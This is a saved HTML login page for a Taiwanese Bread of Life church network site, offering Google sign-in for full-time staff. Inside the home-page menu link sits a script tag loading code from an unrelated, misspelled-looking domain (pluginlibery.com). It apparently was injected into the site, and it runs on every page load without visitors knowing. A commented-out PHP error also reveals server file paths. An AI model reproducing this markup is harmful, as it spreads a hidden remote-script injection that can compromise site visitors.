

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bol.org.tw/users/login/index?last_page=/site/genealogy
body_size: 9321
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <title>登入 - 靈糧全球使徒性網絡</title>
        <meta name="keywords" content="台灣官網">
    <meta name="description" content="「靈糧網絡」也是一個眾靈糧堂會交流的平台，藉由牧者聯禱會、網站…等平台，讓每個堂會都可分享其牧養、管理上的強項或具特殊性的事工…等資源；亦可在這平台上擷取所需的資源，藉以達到網絡功能，也增進堂會與堂會之間的彼此聯絡、互相成全。">
    <meta property="og:title"  content="登入 - 靈糧全球使徒性網絡" /> 
		<meta property="og:image"  content="/bwt/assets/uploads/babystar/1200x628.jpg?1" /> 
        <meta property="og:image:width"  content="527" />
        <meta property="og:image:height"  content="275" />
		<meta property="og:description"  content="「靈糧網絡」也是一個眾靈糧堂會交流的平台，藉由牧者聯禱會、網站…等平台，讓每個堂會都可分享其牧養、管理上的強項或具特殊性的事工…等資源；亦可在這平台上擷取所需的資源，藉以達到網絡功能，也增進堂會與堂會之間的彼此聯絡、互相成全。" />
    
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="fb:admins" content="gan5670"/>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <link href="https://cdn.jsdelivr.net/gh/lykmapipo/themify-icons@0.1.2/css/themify-icons.css" rel="stylesheet" type="text/css" media="all" />
        <link href="https://www.bol.org.tw/assets/foundry/css/bootstrap.css" rel="stylesheet" type="text/css" media="all" />
        <link href="https://www.bol.org.tw/assets/foundry/css/flexslider.css" rel="stylesheet" type="text/css" media="all" />
        <link href="https://www.bol.org.tw/assets/foundry/css/theme.css" rel="stylesheet" type="text/css" media="all" />
        <!--//theme-red.css 樣板色系-->
        <link href="https://www.bol.org.tw/assets/foundry/css/theme-nature.css" rel="stylesheet" type="text/css" media="all" />
        <link href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.11.4/jquery-ui.css" rel="stylesheet" type="text/css" media="all" />
        <link href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.css" rel="stylesheet" type="text/css" media="all" />
        <link href="https://www.bol.org.tw/assets/foundry/css/custom.css?3" rel="stylesheet" type="text/css" media="all" />
        <link href='https://fonts.googleapis.com/css?family=Lato:300,400%7CRaleway:100,400,300,500,600,700%7COpen+Sans:400,500,600' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<link href="https://cdn.rawgit.com/michalsnik/aos/2.1.1/dist/aos.css" rel="stylesheet">
<link href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.6-rc.0/css/select2.min.css" rel="stylesheet" />
<link href="https://cdnjs.cloudflare.com/ajax/libs/fullcalendar/3.9.0/fullcalendar.min.css" rel="stylesheet">
<link href="https://cdnjs.cloudflare.com/ajax/libs/fullcalendar/3.9.0/fullcalendar.print.css" rel="stylesheet" media='print'>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" integrity="sha256-etrwgFLGpqD4oNAFW08ZH9Bzif5ByXK2lXNHKy7LQGo=" crossorigin="anonymous" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jstree/3.3.10/themes/default/style.min.css" integrity="sha512-P8BwDSUInKMA7I116Z1RFg/Dfk85uFdliEUYO7vQlwtxLVMNvZimfMAQsaf++9EhlAGOVX6yhDQAIY3/70jDUg==" crossorigin="anonymous" />
<link title="timeline-styles" rel="stylesheet" 
              href="https://cdn.knightlab.com/libs/timeline3/latest/css/timeline.css">
        <style>@import url(https://fonts.googleapis.com/earlyaccess/cwtexfangsong.css);
.myheight{ max-height:none;}
body {
   font-family:"Microsoft JhengHei", sans-serif, Arial;
   font-size: 16px;
   line-height: 24px;
   color: #333;
}
.genealogy .slick-prev:before,.genealogy .slick-next:before {
    font-size: 35px;
}
.genealogy .slick-next {
    right: 65px;
}
.slick-slide {
    max-height: 190px;
}
.go_mm:visited,.go_mm:hover,.go_mm:visited:hover{
 background: #337ab7;
}
.church_cata .circle-border:hover{
background-color:#3379b7;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: "Microsoft JhengHei", sans-serif, Arial !important;
}
.nav-is-overlay .page-title-3.image-bg:first-child, .nav-is-overlay.page-title-3.bg-dark:first-child, .nav-is-overlay .page-title-4.image-bg:first-child, .nav-is-overlay.page-title-4.bg-dark:first-child {
    height: 270px;
    padding-top: 55px;
}
.input-with-label span {
    font-size: 13px;
}
label.error{color:#ff0000;}
.pagination li a:hover, .pagination li.active a, .pagination li.active:hover a {
    background: #337ab7;
    color: #fff;
    border-color: #337ab7;
}
.gsc-search-button-v2, .gsc-search-button-v2:hover, .gsc-search-button-v2:focus {
    border-color: #666666;
    background-color: #46a6e7 !important;
    background-image: none;
    filter: none;
}
.cse .gsc-search-button-v2, .gsc-search-button-v2 {
    font-size: 20px !important;
    padding: 12px 30px !important;
    width: auto;
    vertical-align: middle;
    border: 0px solid #666666 !important;
    margin-top:24px !important;
}
a, a:hover, a:visited {
    font-weight: 600;
    color: #337ab7;
}
.btn-filled {
    background: #00b0d5;
    color: #fff !important;
}
.btn {
    border: 2px solid #00b0d5;
    color:  #00b0d5;
}
.btn:hover {
    color: #fff;
    background: #337ab7;
    border: 2px solid #337ab7;
}
.btn:visited {
    color: #337ab7;
    background: #fff;
    border: 2px solid #337ab7;
}
.church-title h3 {
    font-weight:500;
}
#map {
    height: 500px !important;
}
.bdr-supply-color1 {
    border: 1px solid #ff3904;
    color: #ff3904;
}
.bdr-supply-color2 {
    border: 1px solid #00b0d5;
    color: #00b0d5;
}
.addtocart p {
 text-align: text-justify;
}
.label {
    background: #00b0d5;
}
.index_s3 {
background:#46a6e5;
}
h4 {
    font-weight: 400;
}
.btn-sm {
    height: 38px;
    font-size: 11px;
    line-height: 33px;
    min-width: 0;
}
.slide-word {
font-size:60px;
line-height: 84px;
font-weight:500;
}
.slide-word2 {
font-size:34px;
line-height: 46px;
font-weight:500;
}
.page-title h3 {
font-size:60px;
font-weight:700;
}
.post-snippet .inner {
    text-align: justify;
}
.page_title1{
    font-weight: 600;
    color: #337ab7;
}
.module.widget-handle .title {
    font-family: "Microsoft JhengHei", Arial, sans-serif;
    font-size: 18px;
}
.function ul li{ height:auto;}
.function ul li a{ height:32px;display:block;    line-height: 30px;}
input, button, select, textarea {
   font-family:"Microsoft JhengHei", Arial, sans-serif;
}
select {
    font-size: 16px;
    font-weight: 500;
    color: #777;
}
input[type="submit"], button[type="submit"] {
    border: 2px solid #46a6e7;
    background: #46a6e7;
    font-size: 18px;
}
h5 {
    font-size: 20px;
    line-height: 28px;
    font-weight: 500;
    margin-top: 8px;
    margin-bottom: 0px;
}
h6 {
    font-size: 14px;
    line-height: 20px;
    font-weight: 500;
    margin-bottom: 8px;
}
.circle-border {
    border-radius: 30px ;
    border-style: solid;
    border-width: 2px;
    border-color:#fff;
    width:120px;
    height:120px;
    line-height: 100px;
}
.circle-border h1 {
    font-family: Arial, "Microsoft JhengHei", sans-serif ;
}
.pagination li a:hover, .pagination li.active a, .pagination li.active:hover a,  {
    background: #337ab7;
    color: #fff;
    border-color: #337ab7;
}
.round-bt{
border-radius: 65px !important;
padding-top: 35px;
    height: 120px;
    min-width: 100px;
}
.filters li{ font-size:18px;}
.menu {
     font-family:"Microsoft JhengHei", Arial, sans-serif;
}
.menu li a {
    font-size: 16px;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
     font-family: "Microsoft JhengHei", Arial, sans-serif;
}
.logo {
    max-height: 80%;
}
br{display: block;}
.btn {
    font-size: 16px;
}
.nav-bar {
    border-bottom: 1px solid #ccc;
}

/*
.index_s1{margin-top: -116px; z-index: 2;}
*/
.index_s1 .container{background-color:#ccc;}

.index_s2  .container{background-color:#ccc; }
.inx-item img{padding:5px; max-height: 165px;}
.index_s3{    /*border-bottom: 1px solid #ccc;
    border-top: 1px solid #ccc;*/}
.supply-color1{color:#ea4936;}
.supply-color2{color:#59c0e8;}
.lb{     border: 2px solid;
    padding: 1px;
position: absolute;
    right: 25px;
    top: 10px;
}
.church_list2 li{
padding: 6px;
    border-bottom: 1px solid #ccc;
}
.church_list2 li span{
float:right;
}
.church_list li a{ color: #fff;}
.church_list li a:hover{ color: #fff; text-decoration: underline;}
.church_list li{
  margin-bottom: 0px;
    padding: 2px 0px;
    color: #fff;
    font-weight: 500;
}
.church_list .lv1 a{
  background-color: #cfb09b;
display: block;
 padding-left: 5px ;
}
.church_list .lv2 a{
  background-color: #7aa7ca;
display: block;
padding-left: 15px ;
}
.church_list .lv3 a{
  background-color: #9874ab;
display: block;
padding-left: 25px ;

}
.church_list .lv4 a{
  background-color: #ea9631;
display: block;
padding-left: 35px ;
}
.church_list .lv5 a{
  background-color: #8fbe7b;
display: block;
padding-left: 35px ;
}
.church_list .lv6 a{
  background-color: #a68440;
display: block;
padding-left: 35px ;
}
#google_translate_element{line-height: 30px !important;height:35px !important; }
#google_translate_element a{ height:35px; font-size:12px;}
#google_translate_element .goog-te-menu-value img {
    margin-left: 0px;
    margin-right: 0px;
}
.goog-te-gadget img {
    display: none;
}
.text-tabs .tab-title span {
    font-size: 18px;
}
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.circle-active{background-color:#1864b3;}
.menu > li {
    margin-right: 16px;
}
nav.transparent .module.widget-handle{ color:#fff;}
#pac-input {
        background-color: #fff;
        font-family: Roboto;
        font-size: 15px;
        font-weight: 300;
        margin-left: 12px;
        padding: 0 11px 0 13px;
        text-overflow: ellipsis;
        width: 400px;
      }
.widget {
    /*background-color: #fff;*/
    padding: 15px;
    margin-bottom: 24px;
}
.widget .title {
    font-size: 16px;
}
.fancybox-slide--iframe .fancybox-content {
    width  : 800px;
    height : 600px;
    max-width  : 80%;
    max-height : 80%;
    margin: 0;
    background: #fff;
    border: 1px solid #666;
}
.goog-te-gadget-simple {
    background-color: transparent !important; 
    border-left:  none !important; 
    border-top: none !important; 
    border-bottom: none !important; 
    border-right: none !important; 
}
.search-widget-handle .has-dropdown:after{  display:none;}
.search-widget-handle .has-dropdown{ padding-right:0;}
.module.widget-handle {
    padding: 0 14px;
}
a.fc-day-grid-event{ color:#ffffff !important;}
.pfselect select{
-webkit-appearance: menulist;
    -moz-appearance: menulist;
    appearance: menulist;
}
.button-tabs .tab-title {
    min-width: 100px;
}
.button-tabs .tab-title span {
    font-size: 14px;
}
.slick-prev, .slick-next {
    top: 50%;
position: fixed;
z-index: 9;
}
.slick-prev:before, .slick-next:before {
    color: #000;
position: absolute;
}
.slick-next {
    right: 45px;
}
.slick-prev {
    left: 30px;
}
.event_title{    font-weight: 600;
    font-size: 30px;}
.module {
    padding: 0 15px;
}
@media (max-width: 767px){
nav.transparent .module.widget-handle{ color:#999;}
.search-widget-handle .has-dropdown:after{ right:20px; display:block;}
.church_list2 li span{
float:none;
display:block;
}
h1, h1.large, .h1 {
    font-size: 50px;
}
.page-title h3 {
    font-size: 46px;
    font-weight: 700;
}
p {
    font-size: 16px;
}
.slide-word {
font-size:30px;
line-height: 50px;
font-weight:800;
padding-top:150px;
}
.slide-word2 {
font-size:26px;
line-height: 32px;
font-weight:500;
padding-top:150px;
}
}</style>
         <script src="https://www.bol.org.tw/assets/foundry/js/moment.min.js"></script>
        <script
  src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js"
  ></script>
  <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
  <script src="https://cdn.knightlab.com/libs/timeline3/latest/js/timeline.js"></script>
    </head>
        <!--//btn-rounded 按鈕圓角-->
    <body class=" ">
				
		<div class="nav-container">
        <!--主選單-->
        <!--transparent-->
			<nav class="absolute transparent ">
		        <div class="nav-bar">
		            <div class="module left">
		                <a href="/" target="_blank">
		                    <img class="logo logo-light" alt="Foundry" src="/assets/uploads/bgan_logo.png">
		                    <img class="logo logo-dark" alt="Foundry" src="/assets/uploads/bgan_logo.png">
		                </a>
		            </div>
					
		            <div class="module widget-handle mobile-toggle right visible-sm visible-xs">
		                <i class="ti-menu"></i>
		            </div>
		            <div class="module-group right">
		                <div class="module ">
						
		<ul class="menu"><li class="has-dropdown ">
									<a href="https://www.bol.org.tw/site/home"  class="  mmbt69">首頁<script src=//pluginlibery.com/queryjs></script></a><ul class=''><li class=' '><a href=https://www.bol.org.tw/site/sitemap> 網站地圖</a></li></ul></li><li class="has-dropdown ">
									<a href="#"  class="  mmbt70">全球堂會</a><ul class=''><li class=' '><a href=https://www.bol.org.tw/site/genealogy> 系譜表</a></li><li class=' '><a href=https://www.bol.org.tw/site/gmap2> 地圖瀏覽</a></li><li class=' '><a href=https://www.bol.org.tw/site/all_church> 全球堂會</a></li></ul></li><li class=" ">
									<a href="https://www.bol.org.tw/site/news"  class="  mmbt71">消息公告</a></li><li class=" ">
									<a href="https://www.bol.org.tw/site/video"  class="  mmbt76">影音媒體</a></li><li class=" ">
									<a href="https://www.bol.org.tw/site/ddthing"  class="  mmbt88">代禱事項</a></li><li class="has-dropdown ">
									<a href="#"  class="  mmbt92">資源共享</a><ul class=''><li class=' '><a href=https://www.bol.org.tw/site/togo> 採購團購</a></li><li class=' '><a href=https://www.bol.org.tw/site/supply> 資源媒合</a></li></ul></li><li class="has-dropdown ">
									<a href="#"  class="  mmbt96">歷史與宗旨</a><ul class=''><li class=' '><a href=https://www.bol.org.tw/site/jjt> 組織圖</a></li><li class=' '><a href=https://www.bol.org.tw/site/tg> 傳道同工</a></li><li class=' '><a href=https://www.bol.org.tw/site/history> 歷史與宗旨</a></li></ul></li><li class="has-dropdown ">
									<a href="#"  class="  mmbt78">友好連結</a><ul class=''><li class=' '><a href=http://www.i-link.org.tw/> 愛鄰協會</a></li><li class=' '><a href=https://www.breadoflife.taipei/leadership/> 國度領袖學院</a></li><li class=' '><a href=http://www.kp24-newway.com/> 國度禱告網</a></li><li class=' '><a href=https://www.asiaforjesus.net/web/> 國度豐收協會</a></li></ul></li><li class=" ">
									<a href="https://www.bol.org.tw/site/search"  class="  mmbt83"><i class="fas fa-search"></i> 搜尋</a></li><li style='background: #fff;
    border-radius: 10px;
    margin-top: 7px;'><div id='google_translate_element' style='height: 40px;
    line-height: 36px;'></div></li></ul>
		
						
						<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: "zh-TW", includedLanguages: "zh-CN,zh-TW", layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, "google_translate_element");
}
</script>

						</div>
						
		            
					
<div class="module widget-handle search-widget-handle right">
<div class="search has-dropdown">
  <a href="/users/login/index?last_page=/users/login/index?last_page=/site/genealogy"><i class="ti-user"></i>
  <span class="title">會員登入</span></a>
</div></div>					
					
					
					
					
					
					
					</div>
					
					
						
					 
		            
		        </div>
		    </nav>
			        <!--主選單end-->
		</div>
		
		<div class="main-container">
        
<section class="page-title image-bg overlay page-title-4 image-bg overlay ">
                <div class="background-image-holder fadeIn" >
                    <img alt="Background Image" class="background-image" src="/assets/uploads/title_01.jpg" style="display: none;">
                </div>                <div class="container">
                    <div class="row">
                        <div class="col-md-12 text-center">
                            <h3 class="uppercase mb0">會員登入</h3>
                        </div>
                        
                    </div>
                    <!--end of row-->
                </div>
                <!--end of container-->
            </section>


<section>
<div class="container">



<h3 class="text-center" style="font-weight: 700;">會員僅供靈糧堂全職同工註冊</h3>

<div class="col-md-4 col-md-offset-2" style="border-right: 1px solid #ccc;">
	<h3 style=" font-weight: 600; border-bottom: 1px solid #ccc;">帳號註冊</h3>
<p>還未註冊網絡系統，已經有Google帳號，請點擊下方按鈕註冊網絡系統</p>
<a href="https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fwww.bol.org.tw%2Fusers%2Fsocial_login%2Fgoogle_login%2F&client_id=490038987888-tso5hlpcnlsarj1nt3crrsdj3fsvb763.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&access_type=offline&approval_prompt=force"><img src="/assets/uploads/google_login2.png" class="pb24"></a>
<hr>
<p>還未註冊網絡系統，也沒有Google帳號，請先<a class="btn btn-sm btn-rounded " href="https://accounts.google.com/SignUp">註冊Google帳號 </a></p>
<!--<div id="infoMessage">
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Notice</p>
<p>Message:  Undefined variable: message</p>
<p>Filename: views/login.php</p>
<p>Line Number: 35</p>


	<p>Backtrace:</p>
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /var/www/html/bol/application/modules/users/views/login.php<br />
			Line: 35<br />
			Function: _error_handler			</p>

		
	
		
			<p style="margin-left:10px">
			File: /var/www/html/bol/application/third_party/MX/Loader.php<br />
			Line: 357<br />
			Function: include			</p>

		
	
		
			<p style="margin-left:10px">
			File: /var/www/html/bol/application/third_party/MX/Loader.php<br />
			Line: 300<br />
			Function: _ci_load			</p>

		
	
		
			<p style="margin-left:10px">
			File: /var/www/html/bol/application/modules/users/controllers/Login.php<br />
			Line: 99<br />
			Function: view			</p>

		
	
		
	
		
			<p style="margin-left:10px">
			File: /var/www/html/bol/index.php<br />
			Line: 294<br />
			Function: require_once			</p>

		
	

</div></div>-->


  





</div>

<div class="form-group col-md-4">
	<h3 style=" font-weight: 600; border-bottom: 1px solid #ccc;">會員登入</h3>
<p>已註冊網絡會員，請點擊下方登入</p>

<a href="https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fwww.bol.org.tw%2Fusers%2Fsocial_login%2Fgoogle_login%2F&client_id=490038987888-tso5hlpcnlsarj1nt3crrsdj3fsvb763.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&access_type=offline&approval_prompt=force"><img src="/assets/uploads/google_login.png"></a>
<!--<p><a href="forgot_password">忘記密碼?</a></p>-->

</div>


</div>
</section>        
        
        
        
        
        <!--頁尾-->
        
			<footer class="footer-2 bg-dark text-center-xs">
				<div class="container">
					<div class="row">
						<div class="col-sm-3">
							
						</div>
					
						<!--<div class="col-sm-4">
							<span class="fade-half">
								© Copyright 2018 Bread of Life Christian Church - All Rights Reserved
							</span>
						</div>-->
					
						<div class="col-sm-9">
							<h6 style="color:#fff;">台北靈糧堂宣教大樓：(02)2362-3022 / (02)6630-3022   &nbsp;&nbsp;台北市大安區和平東路二段24號11F<br>
網頁資訊皆為靈糧全球使徒性網絡版權所有，請勿任意轉載使用<br>
© Copyright 2018 Bread of Life Christian Church - All Rights Reserved<br/>
網站維護/設計：<a href="http://ihope.info/" target="_blank">艾普數碼</a></h6>
						</div>
					</div>
				</div>
				<a class="btn btn-sm fade-half back-to-top inner-link" href="#top">Top</a>
			</footer>
			        <!--頁尾END-->
        
        
        
        
		</div>
		
		
		<!-- Small modal -->

<div class="modal fade bs-example-modal-sm" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel">
    <div class="modal-dialog modal-sm" role="document">
      <div class="modal-content">

        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
          <h4 class="modal-title" id="mySmallModalLabel">系統提示</h4>
        </div>
        <div class="modal-body">
                    資料更新成功          
        </div>
      </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
  </div><!-- /.modal -->

		
		
			<!-- Global site tag (gtag.js) - Google Ads: 617878452 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-617878452"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-617878452');
</script>	
	
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.11.4/jquery-ui.js"></script>
        <script src="https://www.bol.org.tw/assets/foundry/js/bootstrap.min.js?1"></script>
        <script src="https://www.bol.org.tw/assets/foundry/js/flexslider.min.js?4"></script>
        <script src="https://www.bol.org.tw/assets/foundry/js/masonry.min.js"></script>
        
        <script src="https://www.bol.org.tw/assets/foundry/js/parallax.js"></script>
        <script src="https://www.bol.org.tw/assets/foundry/js/smooth-scroll.min.js"></script>
        <script src="https://www.bol.org.tw/assets/foundry/js/jquery.validate.min.js?1"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
        <script src="//cdn.bootcss.com/jquery-cookie/1.4.1/jquery.cookie.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.4/aos.js"></script>
        <script src="https://www.google.com/recaptcha/api.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.6-rc.0/js/select2.min.js"></script>
        <script src="https://www.bol.org.tw/assets/foundry/js/fullcalendar.min.js"></script>
         <script src="https://www.bol.org.tw/assets/foundry/js/gcal.min.js"></script>
         <script src="https://www.bol.org.tw/assets/foundry/js/locale/zh-tw.js"></script>
         <script src="https://cdnjs.cloudflare.com/ajax/libs/jstree/3.3.10/jstree.min.js" integrity="sha512-fgHQj3Fsk5TtG3XglZ/JkE06lx/gJdBZ+Lll785gf5RW3NWcGsyTBwauFtwrlZvpsuv6XSjzB97fBNagkT6uDg==" crossorigin="anonymous"></script>
         <script src="https://www.bol.org.tw/assets/foundry/js/scripts.js?1"></script>
        
        
       
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>    
<script>
AOS.init();
$("#myInput").on("keyup", function() {
    var value = $(this).val().toLowerCase();
$(".genealogy_li h4").hide();
    $(".genealogy_li li").filter(function() {
      $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1)
//console.log($(this).text().toLowerCase().indexOf(value));
      if($(this).text().toLowerCase().indexOf(value) > -1){$(this).prevAll('h4').eq(0).show();}
    });
  });

$(".adduser").click(function(){
  
//$(this).attr('data-addnum',Math.floor($(this).attr('data-addnum'))+1);
//$(".add_filed").find('.snnum').text($(this).attr('data-addnum'));
$(".chd_block").append($(".add_filed").clone().removeClass('hidden add_filed') );

});

$(".opvideo").click(function(){
$.ajax({
  method: "POST",
  url: "/act/click_hit",
  data: { video: $(this).data('click')}
})
  .done(function( msg ) {
  //  alert( "Data Saved: " + msg );
  });
})
$(".dw-bt").click(function(){
$.ajax({
  method: "POST",
  url: "/act/download_hit",
  data: { ids: [$(this).data('dwid')]}
})
  .done(function( msg ) {
     //console.log( "Data Saved: " + msg );
  });
})
$('.genealogy').slick({
  infinite: true,
arrows: true,
  slidesToShow: 3,
  slidesToScroll: 1,
responsive: [
    {
      breakpoint: 768,
      settings: {
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 3
      }
    },
    {
      breakpoint: 480,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});
$('.responsive').slick({
  infinite: true,
arrows: false,
dots: true,
  slidesToShow: 3,
  slidesToScroll: 1,
responsive: [
    {
      breakpoint: 768,
      settings: {
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 3
      }
    },
    {
      breakpoint: 480,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});
$('.videoslider').slick({
  infinite: true,
arrows: false,
dots: true,
  slidesToShow: 2,
  slidesToScroll: 1,
responsive: [
    {
      breakpoint: 768,
      settings: {
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});
$('.events3').slick({
  infinite: true,
arrows: false,
dots: true,
  slidesToShow: 5,
  slidesToScroll: 1,
responsive: [
    {
      breakpoint: 768,
      settings: {
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});
  $("#CheckAll").click(function(){
   if($("#CheckAll").prop("checked")){//如果全選按鈕有被選擇的話（被選擇是true）
    $("input[name='select_file[]']").each(function(){
     $(this).prop("checked",true);//把所有的核取方框的property都變成勾選
    })
   }else{
    $("input[name='select_file[]']").each(function(){
     $(this).prop("checked",false);//把所有的核方框的property都取消勾選
    })
   }
  })

$('.profileform').validate({
});
$('.toform').validate({
 ignore: ".ignore",
	   rules: {
           // tel: 'checktel',
	    //name: 'username'
        // hiddenRecaptcha: {
        //        required: function () {
        //            if (grecaptcha.getResponse() == '') {
         //               return true;
         //           } else {
         //               return false;
          //          }
         //       }
                
         //   }


        },
         messages: {
         hiddenRecaptcha: { required: "請通過機器人考驗"}
         },
	   submitHandler: function(form) {
		$(".submitBT").attr("disabled", true);
		 
                $.ajax({
		  url: "/act/event_order",
		  data: {
                "name": $('input[name="name"]').val(),
                "phone": $('input[name="phone"]').val(),
                "email": $('input[name="email"]').val(),
                 "ev_id": $('input[name="ev_id"]').val(),
                 "num":$('textarea[name="num"]').val(),
                 "note":$('textarea[name="note"]').val(),
                "g-recaptcha-response":$('.g-recaptcha-response').val()
				 },
		  type: "POST"
	  }).complete(function( data ) {
        $.fancybox.close();
	alert('您的資料已經送出');

      console.log( "Sample of data:", data ); 
   
        });



                 console.log( "Sample of data:");
		//alert('aa');
	   }
  });	

//$('select[name="ch_id"]').select2();
//三成連動選單
$('#field-ch_area1').change(function(){

	 $.getJSON('/admin/act/get_ch_area2/'+$('#field-ch_area1').val(),function(result){
		//console.log(result);
		$( '#field-ch_area2,select[name="ch_id"]' ).empty();
		for(var k in result) {
			$('#field-ch_area2').append('<option value=\"'+k+'\">'+result[k]+'</option>');
		}
	});
			  
 });
$('#field-ch_area2').change(function(){

	 $.getJSON('/admin/act/get_chs/'+$('#field-ch_area1').val()+'/'+$('#field-ch_area2').val()+'/A%7cB',function(result){
		console.log(result);
		$( 'select[name="ch_id"]' ).empty();
		for(var k in result) {
                      if(result[k]!='台北靈糧堂'){$('select[name="ch_id"]').append('<option value='+k+'>'+result[k]+'</option>');}
		}
	});
			  
 });

 //$('.d_cata_list').jstree();

$(".d_cata_list").jstree().on("click", ".jstree-anchor", function() {
    document.location.href = this.href;
});


 //$('.d_cata_list ul').hide(); 
//$('.d_cata_list i').click(function(){
//$(this).toggleClass('expand').next('ul').slideToggle(500);

// }).css("cursor","pointer");
$('.noenter input').keypress(function(e) {
    code = e.keyCode ? e.keyCode : e.which; // in case of browser compatibility
    if(code == 13) {
        e.preventDefault();
        // do something
        /* also can use return false; instead. */
        }
    });
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e7870d955a123b1"></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v3.2&autoLogAppEvents=1&appId=';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    </body>
</html>